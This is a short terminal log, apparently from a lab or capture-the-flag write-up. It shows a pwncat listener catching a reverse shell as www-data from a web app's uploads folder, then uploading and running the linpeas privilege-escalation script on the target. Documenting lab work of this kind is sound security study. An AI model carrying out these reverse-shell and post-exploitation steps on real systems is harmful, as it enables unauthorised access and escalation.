 ┌──(crypt0ace㉿kali)-[~]
└─$ pwncat -lp 9001
[09:45:58] Welcome to pwncat 🐈! __main__.py:143
[09:46:32] received connection from 192.168.57.42:48346 bind.py:57
[09:46:32] 192.168.57.42:48346: registered new host w/ db manager.py:504
(local) pwncat$
(remote) www-data@doc:/var/www/html/traffic_offense/uploads$ cd /t,p
bash: cd: /t,p: No such file or directory
(remote) www-data@doc:/var/www/html/traffic_offense/uploads$ cd /tmp
(remote) www-data@doc:/tmp$
(local) pwncat$ upload /var/www/html/linpeas.sh
./linpeas.sh ━━━━━━━━━━━━━━━━━━━━ 100.0% • 458.1/458.1 KB • ? • 0:00:00
[09:46:57] uploaded 458.11KiB in 0.51 seconds upload.py:74
(local) pwncat$
(remote) www-data@doc:/tmp$ chmod +x linpeas.sh
(remote) www-data@doc:/tmp$ ./linpeas.sh